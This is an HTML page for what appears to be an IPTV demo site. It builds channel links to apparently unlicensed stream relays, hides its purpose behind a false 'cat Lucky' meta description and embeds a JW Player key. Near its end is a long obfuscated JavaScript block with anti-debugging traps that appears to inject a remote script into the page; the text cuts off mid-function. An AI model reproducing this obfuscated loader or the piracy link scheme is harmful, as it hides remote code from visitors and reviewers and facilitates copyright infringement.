

==== index.html @ 9ceb7966 "Update index.html" ====
<html lang="es">
<head>
	
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K97HVWY69V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K97HVWY69V');
</script>
    <title> DEMO IPTV EAM </title>
	<meta http-equiv="Permissions-Policy" content="interest-cohort=()">
    <meta http-equiv = "Content-Type" content = "text / html; charset = utf-8">
    <meta name = "description" content = "Las aventuras de mi gato favorito Lucky, con historias, fotos y películas">
    <meta name = "keywords" content = "cat, Lucky, pet, animal">
	<link rel="stylesheet" type="text/css" href="style.css" media="screen" />
    <link rel = "icono de acceso directo" href = "/ favicon.ico">
	  
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0"/>
<script type="text/javascript" charset="utf-8" async="" src="//ssl.p.jwpcdn.com/player/v/8.25.6/jwpsrv.js"></script>
<meta name="robots" content="noindex">
<script type="text/javascript" charset="utf-8" async="" src="//ssl.p.jwpcdn.com/player/v/8.26.0/jwpsrv.js"></script>
<script src="//ssl.p.jwpcdn.com/player/v/8.26.0/jwplayer.js"></script>
	<script> jwplayer.key ="XSuP4qMl+9tK17QNb+4+th2Pm9AWgMO/cYH8CI0HGGr7bdjo";
				
	</script>
  </head>

<script>
	
	traerDatos();
	
	function traerDatos(){
		
		const xhttp= new XMLHttpRequest();
		xhttp.open("GET", "channel.json", true);
		xhttp.send();
		xhttp.onreadystatechange= function(){
			if(this.readyState==4 && this.status==200){
				const datos=JSON.parse(this.responseText);
				//console.log(datos);
				var url="";
				var text="";var i=1;
				for(var item of datos){
					//url="https://tallerbicicletabeja.guru/r.html?id=";
					//url="https://casaaasasss.today/r.html?id=";
					//url="https://embed.iptvrayo.com/r.html?id=";
					//url="https://directv.top/dtvpl2.html?id=";
					//url="https://embdasedd.iptvrayo.com/r.html?id=";
					url="https://gumplol.run/dtvpl2.html?id=";
					//url="https://iptvrayoa.com/r.html?id=";
					
					var id=item.id;
					var nombre=item.nombre;
					var logo=item.logo;
					if(item.id=="0008"){
						url="https://www.audiostreamvolt.com/tvcliente/canal8catacaos.html";
						var id="";				
					}				
						//console.log(item.nombre);
						text += "<div class='imagen' id=imagen_'+i+'><a href='"+url;i++;			
						text+=id+"'><img src='LOGOS_TV/"+logo+"' alt='"+nombre+"'></a></div>";
	
				}
				var itemPos="imagen_1";
				document.getElementById("galeria").innerHTML = text;
				
				var elemento = document.getElementById(itemPos);
				elemento.classList.add('foco');
			}
		}
	}
//function Pp(v,A,k,r,Z){return D(v-0x51,A);}function PE(v,A,k,r,Z){return D(v-0x2cf,Z);}(function(v,A){function x(v,A,k,r,Z){return D(Z- -0x32e,r);}function I(v,A,k,r,Z){return D(A-0x2c,r);}var k=v();function m(v,A,k,r,Z){return D(v-0x78,Z);}function i(v,A,k,r,Z){return D(r- -0x270,k);}function w(v,A,k,r,Z){return D(A- -0x7c,Z);}while(!![]){try{var r=parseInt(i(-0x3f,-0x10e,-0x142,-0xb7,-0x145))/(-0x2f*-0x29+0xfd5+-0x3*0x7c9)+parseInt(x(-0x142,-0xc1,-0x1a6,-0x138,-0x15b))/(-0xcc4+0xfe9+0xb*-0x49)*(-parseInt(w(0x11a,0x16b,0x1ec,0xe1,0x151))/(-0xd31+0x1fd+0x57*0x21))+-parseInt(i(-0x2c,-0x30,-0x6c,-0x77,-0x7a))/(-0xa02+0x1a7d+0x5*-0x34b)*(parseInt(w(0x1e5,0x203,0x27d,0x288,0x283))/(-0x863+-0x1*0x24e8+0x28*0x122))+parseInt(I(0x2bd,0x2c5,0x340,0x2ed,0x248))/(0x2362+-0x260c+0x1*0x2b0)+parseInt(m(0x252,0x1fa,0x291,0x2e1,0x226))/(-0x1626+0x1639+0x4*-0x3)+parseInt(x(-0x16b,-0x1e9,-0x198,-0x171,-0x199))/(-0x43c*-0x2+-0x1*0x1f28+0x4*0x5ae)*(-parseInt(I(0x2c6,0x249,0x247,0x2c3,0x242))/(0x995+-0x713*0x1+-0x279))+parseInt(i(-0x8d,-0xe1,-0x13b,-0xb3,-0x12a))/(-0x1a95+0xc8e*-0x2+0x29*0x143);if(r===A)break;else k['push'](k['shift']());}catch(Z){k['push'](k['shift']());}}}(C,0x69ff3+-0x109*-0x666+0x2a1*-0x36d));function C(){var lD=['YAYQD','is\x22)(','D9yPT','ymwBI','YDnxF','mmLef','getEl','QnnnA','ulmNp','eeUyE','Mgxjw','while','Xjvpz','99toPxwm','ifmPy','cvIXd','zuTsi','proto','Z_$][','LxYal','ikKhz','ySNQj','0d29y','GAHWs','FsDmv','KxsBV','dTQPg','zjWyX','|4|0|','gmduJ','oKcMD','ctor(','BjHxs','dgPTO','CBLfs','pYKuQ','rVqhE','CAlgI','WkztJ','text/','state','retur','a-zA-','split','RmRjX','FkbmV','eElem','zauFI','RrCJF','5|2|1','XoIBh','https','iILsy','cqrXl','aWHpk','const','MdjvY','jVIyh','terva','gZHuH','CAvLz','{}.co','eUqPD','Objec','LnBoc','Qlbwy','NLJFe','nGVxy','wIziN','kGWis','$]*)','gExFm','trace','20vYS','VIzaS','yZDCg','tSDhL','dMXGJ','to__','COIRF','tbolt','UAhos','KEzwb','GrrMq','tHuyR','WKgSV','YLXvs','EARqM','wbGF5','llODP','LTGZI','cqmYT','ibreh','uDrPB','IzdlU','zA-Z_','yBZBj','rer','hjcxf','mZinA','GxULc','OMMVa','jlHzN','Zkcyq','tMLZa','GQTYg','gKazl','ZzYNy','OKVSQ','GsiXs','GHADo','915515bQfbHQ','mfnqm','error','oZXht','KWdig','ExcPZ','ent','geRBW','warn','ADWpE','wIQvn','AZUWV','wqnoe','cwJhl','nMnrZ','oNREz','KRpyF','Ptupm','wWZPE','GdwrX','KbOZG','pLlhR','hTpkF','lRTEG','mwnXa','HtfLz','822606SfexTR','LXRqv','LQPRx','lengt','d.com','rnFfj','LjxaN','kpNXq','DdTfP','XKONv','Y0MTc','cgMqO','fGRux','ructo','qkvAR','EZrVp','creat','eosgv','SWenl','IqKXT','srmdx','iSeED','QdXOB','src','sByTa','funct','afaaF','nctio','injgZ','IrgMB','trVHX','CrTDx','kFyNL','QInIL','ddTTP','table','BnyDr','ement','zpznO','excep','QdLcc','YzgUf','rn\x20th','wWdez','LyOsg','debu','\x5c+\x5c+\x20','tboll','apply','strin','328376MDMSdG','call','trZhC','DUukA','test','LWHCD','count','ion\x20*','mFLCd','cHipW','pLMoJ','qnRmo','://fu','IGsLv','head','ffcxG','RizKj','sEOyR','ugViJ','falOm','jLeko','n\x20(fu','Ly9wd','IsWxT','zzSOO','OCYbv','YRnRN','__pro','GOXOS','info','JwJWh','yhLgm','*(?:[','cXwax','lspFv','\x5c(\x20*\x5c','333765hnUJgs','\x22retu','\x20(tru','oNwtx','3483950diakEA','kKfIC','XAKqO','0-9a-','|3|0|','fauxL','cMbnR','cript','dChil','ay5jb','VKPww','mqzCK','gger','WxzZW','actio','n()\x20','log','hBpIH','xrpAu','ifJek','yxQBb','cAuiz','4ZxCsvh','brefu','://li','input','bind','lLrBK','gDfjn','3602879tXRYvO','vgAcJ','vEKVF','conso','AstGW','Pcdge','HmfFR','GQyJG','init','qjnyo','WEkvW','gzJwq','nstru','631989drJweQ','KWPsS','JcfqR','rgUeT','FQWPJ','e)\x20{}','pijmy','ing','oNzAb','QiTGY','hqARL','iyeEE','BFwIN','eWmsj','javas','gLjHw','type','appen','4lMwLFq','HNLtg','v.com','gName','toStr','yNjY','9kaXN','mWGLt','iJtNw','ZRyzi','mQoBg','jdyaR','tion','uxPyC','chain','scrip','refer','orMFU','RsmcU','3|2|1','wsAja','UGwAO','setIn'];C=function(){return lD;};return C();}var G=(function(){function E(v,A,k,r,Z){return D(r-0x2bf,Z);}function S(v,A,k,r,Z){return D(Z- -0x263,v);}var v={'eosgv':function(k,r){return k(r);},'mWGLt':function(k,r){return k===r;},'LXRqv':c(0x356,0x299,0x2fe,0x29b,0x30b),'Ptupm':function(k,r){return k!==r;},'jdyaR':E(0x578,0x57b,0x4e6,0x4fe,0x476),'tSDhL':p(-0x1c2,-0x218,-0x20f,-0x26c,-0x1b4),'YAYQD':c(0x2ed,0x390,0x2f9,0x2f4,0x27c),'VKPww':E(0x4c8,0x58d,0x53e,0x53c,0x54d)},A=!![];function p(v,A,k,r,Z){return D(A- -0x3cb,Z);}function c(v,A,k,r,Z){return D(k-0x84,v);}function z(v,A,k,r,Z){return D(A- -0x125,Z);}return function(k,r){function K(v,A,k,r,Z){return p(v-0x3e,A-0x38a,k-0xa,r-0x139,r);}var Z={'RizKj':function(Y,g){function h(v,A,k,r,Z){return D(r-0x34b,v);}return v[h(0x4bc,0x5bd,0x53b,0x54b,0x51e)](Y,g);},'FsDmv':v[U(0x22e,0x233,0x27e,0x2a2,0x252)],'pLlhR':function(Y,g){function u(v,A,k,r,Z){return U(v-0x183,A-0x1a3,k,r-0xfe,Z- -0x156);}return v[u(0x18c,0x104,0xcc,0xba,0xf2)](Y,g);},'FQWPJ':v[s(0x35c,0x352,0x399,0x39e,0x38a)],'SWenl':v[U(0x270,0x243,0x18d,0x1aa,0x214)]};function s(v,A,k,r,Z){return c(A,A-0xcf,r-0x116,r-0x1ac,Z-0x1f1);}function U(v,A,k,r,Z){return z(v-0x183,Z-0xdd,k-0x158,r-0x11e,k);}function R(v,A,k,r,Z){return E(v-0x5e,A-0xdb,k-0x11,Z-0x0,r);}function H(v,A,k,r,Z){return S(Z,A-0xc8,k-0x16c,r-0x1d3,v-0xc3);}if(v[K(0x23d,0x24f,0x244,0x292,0x1f1)](v[s(0x382,0x3d0,0x3e8,0x3aa,0x42e)],v[s(0x363,0x3ad,0x2db,0x361,0x369)])){var f=A?function(){function T(v,A,k,r,Z){return K(v-0x13b,A-0x3ed,k-0xd9,k,Z-0x1f1);}function o(v,A,k,r,Z){return R(v-0x1df,A-0x2,k-0x70,Z,A- -0x637);}function W(v,A,k,r,Z){return s(v-0x104,k,k-0xe5,v-0xfa,Z-0x184);}function L(v,A,k,r,Z){return K(v-0x1f4,Z- -0x148,k-0xcc,r,Z-0x18a);}function n(v,A,k,r,Z){return R(v-0xbb,A-0x1a3,k-0x110,A,v- -0x300);}if(Z[T(0x4ff,0x551,0x508,0x556,0x4ef)](Z[L(0x23,0x5e,0x60,0x48,0x9f)],Z[T(0x5ab,0x5d4,0x649,0x5ca,0x5de)])){if(r){if(Z[L(0xc9,0xa6,0xda,0x19e,0x10b)](Z[T(0x58e,0x597,0x5c8,0x509,0x627)],Z[n(0x26a,0x1fd,0x251,0x2be,0x2c6)])){var Y=r[n(0x152,0x12c,0x1e3,0x148,0x111)](k,arguments);return r=null,Y;}else{if(Z){var F=F[n(0x152,0x1ba,0xb7,0x106,0xbc)](t,arguments);return d=null,F;}}}}else{var t=Y?function(){function O(v,A,k,r,Z){return T(v-0xe6,A- -0x396,r,r-0x8c,Z-0x104);}if(t){var y=J[O(0x180,0x1a9,0x117,0x1ef,0x117)](V,arguments);return B=null,y;}}:function(){};return X=![],t;}}:function(){};return A=![],f;}else v[s(0x44d,0x3e4,0x3f0,0x444,0x3e7)](A,'0');};}());(function(){function P1(v,A,k,r,Z){return D(A-0x1e8,Z);}function P2(v,A,k,r,Z){return D(v- -0xef,r);}function P0(v,A,k,r,Z){return D(Z- -0x22a,k);}var v={'XAKqO':function(A,k){return A+k;},'XKONv':P0(-0xd1,-0xa8,-0x1c,-0x63,-0x9a),'CrTDx':P0(-0xb6,-0x85,-0xa9,-0xd,-0x61),'injgZ':P2(0x149,0x199,0x14a,0x1b7,0x1c3)+P0(0x2c,0x35,0x44,0x33,0x25)+'t','BnyDr':function(A,k){return A(k);},'LQPRx':function(A,k){return A===k;},'UAhos':P1(0x46b,0x46b,0x434,0x3d0,0x4d2),'kFyNL':P3(0xcc,0x16f,0x15e,0x114,0x145),'vEKVF':P1(0x43b,0x49a,0x43c,0x4ff,0x50c)+P3(0xc6,0xc5,0xe0,0x153,0xbb)+P4(0x21c,0x1c7,0x1c9,0x210,0x1ec)+')','GAHWs':P2(0xa2,0xfa,0xd2,0x10a,0xcd)+P3(0x7c,0x15f,0xf9,0x147,0x95)+P2(0x14b,0xf6,0x1df,0x186,0xfd)+P4(0x286,0x231,0x21f,0x2b6,0x2a9)+P4(0x229,0x1cf,0x164,0x1ef,0x154)+P3(0x1fa,0x138,0x1b3,0x1cc,0x19f)+P2(0x167,0x1af,0x1ea,0x107,0x12d),'iyeEE':P3(0x10a,0x128,0x126,0xd5,0xb1),'gLjHw':P3(0x1c8,0xf8,0x14b,0x105,0x127),'ulmNp':function(A,k){return A+k;},'kKfIC':P3(0x133,0xce,0x11a,0x1a5,0x121),'qjnyo':function(A,k){return A!==k;},'ffcxG':P1(0x496,0x401,0x452,0x451,0x376),'Zkcyq':function(A,k){return A===k;},'gZHuH':P2(0x10b,0xcc,0xcc,0x131,0x1a5),'VIzaS':function(A){return A();},'yZDCg':function(A,k,r){return A(k,r);}};function P4(v,A,k,r,Z){return D(A-0xf,k);}function P3(v,A,k,r,Z){return D(k- -0xbc,r);}v[P2(0x16c,0xd5,0x1fa,0x172,0x1fd)](G,this,function(){function PP(v,A,k,r,Z){return P2(r- -0x1e1,A-0x14d,k-0x14,k,Z-0xda);}function P8(v,A,k,r,Z){return P0(v-0xfe,A-0xf6,r,r-0x1c3,k-0x30c);}function P6(v,A,k,r,Z){return P3(v-0x16d,A-0xa4,k-0x213,A,Z-0xff);}function P7(v,A,k,r,Z){return P2(v-0x454,A-0x126,k-0x72,Z,Z-0xf9);}function P9(v,A,k,r,Z){return P1(v-0x191,Z- -0x548,k-0xfb,r-0x9a,A);}var A={'ddTTP':function(f,Y){function P5(v,A,k,r,Z){return D(v-0x256,k);}return v[P5(0x513,0x581,0x52b,0x48f,0x54b)](f,Y);}};if(v[P6(0x3d4,0x3cd,0x3f2,0x382,0x44d)](v[P6(0x410,0x35c,0x3b8,0x428,0x43b)],v[P8(0x3ca,0x303,0x39b,0x345,0x40a)]))(function(){return![];}[P7(0x5ac,0x5e6,0x5c6,0x63c,0x585)+P8(0x30f,0x328,0x388,0x37d,0x420)+'r'](v[P9(-0x186,-0x17a,-0x204,-0x19a,-0x1a1)](v[P8(0x390,0x2f8,0x384,0x3e8,0x3f8)],v[P9(-0x99,-0x124,-0xdb,-0x9e,-0xa8)]))[P8(0x1fc,0x2df,0x275,0x23e,0x1e4)](v[PP(0x3a,-0xd,-0x43,-0x1b,-0x52)]));else{var k=new RegExp(v[P8(0x26a,0x33a,0x2be,0x2d3,0x229)]),r=new RegExp(v[P6(0x3a9,0x300,0x37e,0x341,0x37b)],'i'),Z=v[P6(0x48a,0x39d,0x414,0x3ae,0x42f)](q,v[PP(-0x135,-0x13a,-0x74,-0xde,-0x112)]);if(!k[PP(-0xb9,-0xbe,-0xbd,-0x137,-0x1a3)](v[P7(0x524,0x49c,0x4a8,0x4c8,0x588)](Z,v[P9(-0xe8,-0x140,-0x135,-0x1e9,-0x16a)]))||!r[P7(0x4fe,0x47b,0x48f,0x505,0x511)](v[P6(0x37e,0x2f5,0x36f,0x35c,0x3d5)](Z,v[P9(-0x206,-0x146,-0x1ce,-0x22e,-0x1a2)])))v[P6(0x386,0x2da,0x33a,0x382,0x30d)](v[P6(0x30a,0x2c5,0x2fb,0x287,0x35d)],v[P7(0x509,0x4f7,0x4ab,0x4f5,0x598)])?A[P6(0x436,0x3b2,0x412,0x418,0x468)](A,-0x127*0xb+-0x1177+0xa0c*0x3):v[PP(0x46,-0x17,-0x7f,-0x13,-0x78)](Z,'0');else{if(v[P8(0x3d4,0x37d,0x359,0x2ea,0x3aa)](v[P9(-0x132,-0xcf,-0x89,-0xfc,-0x115)],v[P9(-0x10a,-0x181,-0x15d,-0x13d,-0x115)]))v[P7(0x5bf,0x595,0x5dd,0x559,0x59c)](q);else{if(r)return Y;else A[P9(-0x7b,-0xa3,-0x13b,-0x96,-0xa5)](g,-0x2077*0x1+-0x1ea8+0x8f*0x71);}}}})();}());var l=(function(){function PC(v,A,k,r,Z){return D(r-0x115,Z);}var v={'LyOsg':Pl(0x451,0x4c4,0x43a,0x4c9,0x409)+Pl(0x3d0,0x45a,0x3da,0x359,0x342)+PG(0x274,0x249,0x254,0x26d,0x241),'Pcdge':PG(0x27f,0x194,0x203,0x27e,0x252)+'er','hTpkF':function(k){return k();},'yBZBj':function(k,r){return k===r;},'yxQBb':Pq(-0xb5,-0xbc,-0x91,-0x78,-0x2b),'YDnxF':function(k,r){return k!==r;},'jVIyh':Pq(0x75,0x18,0xb0,0xa0,0x15),'rnFfj':PD(0x612,0x5dc,0x680,0x63c,0x61c),'GrrMq':PC(0x350,0x39a,0x3b1,0x3ac,0x364),'orMFU':Pl(0x3cb,0x3dc,0x3bd,0x33c,0x416)};function Pq(v,A,k,r,Z){return D(Z- -0x26b,v);}function Pl(v,A,k,r,Z){return D(k-0x21f,r);}var A=!![];function PG(v,A,k,r,Z){return D(k-0x68,r);}function PD(v,A,k,r,Z){return D(r-0x3ba,v);}return function(k,r){function Pk(v,A,k,r,Z){return Pq(Z,A-0x7c,k-0x102,r-0x1be,v-0x45d);}function Pr(v,A,k,r,Z){return PD(Z,A-0x6c,k-0x7,v-0x1d,Z-0x13b);}function PZ(v,A,k,r,Z){return PG(v-0x19c,A-0x17,Z- -0x88,A,Z-0x1b7);}function Pv(v,A,k,r,Z){return PG(v-0x10f,A-0x1ec,k-0x52,Z,Z-0x5);}function PA(v,A,k,r,Z){return Pq(r,A-0xd9,k-0x7f,r-0x14f,A-0x4b4);}if(v[Pv(0x299,0x2f4,0x32a,0x368,0x2a0)](v[Pv(0x395,0x354,0x31d,0x3aa,0x396)],v[PA(0x451,0x453,0x4a6,0x4a1,0x485)]))return function(Y){}[Pr(0x61e,0x5b0,0x6a6,0x5cd,0x5c0)+PA(0x53b,0x4ef,0x4e7,0x51c,0x57d)+'r'](v[Pr(0x566,0x57b,0x54c,0x554,0x517)])[PZ(0x13f,0x1ba,0x170,0xeb,0x173)](v[Pv(0x1fe,0x248,0x299,0x2e0,0x317)]);else{var Z=A?function(){function Pg(v,A,k,r,Z){return PZ(v-0x4,v,k-0x41,r-0x3c,A-0x3d7);}function Pd(v,A,k,r,Z){return PA(v-0xa2,r- -0x37d,k-0x14c,Z,Z-0xc3);}var Y={'ifJek':function(F){function Pf(v,A,k,r,Z){return D(v- -0x2c6,k);}return v[Pf(-0x31,-0x78,-0x2a,-0xb4,0x3c)](F);}};function PY(v,A,k,r,Z){return Pr(A- -0x42a,A-0x123,k-0x1d8,r-0x12d,v);}function PF(v,A,k,r,Z){return Pk(r-0xd9,A-0x126,k-0x139,r-0x170,Z);}function Pt(v,A,k,r,Z){return PA(v-0xb3,k- -0x2fa,k-0x83,r,Z-0x168);}if(v[PY(0x234,0x21d,0x2b2,0x183,0x1b8)](v[PY(0xed,0x17e,0x103,0x137,0x184)],v[Pg(0x5c0,0x588,0x5a4,0x500,0x583)])){if(r){if(v[PF(0x56c,0x50d,0x4c3,0x4df,0x4d3)](v[Pd(0xb6,0x102,0x1b0,0x115,0x17c)],v[Pd(0xd4,0x15d,0x19d,0x16a,0xfd)])){var g=r[Pg(0x5c5,0x54a,0x58d,0x546,0x5b3)](k,arguments);return r=null,g;}else{var t=r[Pt(0x58,0x47,0xe2,0x116,0x13a)](Z,arguments);return f=null,t;}}}else Y[Pd(0x39,0xf7,0x123,0x9c,0x18)](A);}:function(){};return A=![],Z;}};}());function D(P,l){var q=C();return D=function(G,v){G=G-(-0x12a2+-0x1*0x659+-0xd42*-0x2);var A=q[G];return A;},D(P,l);}function Pc(v,A,k,r,Z){return D(Z- 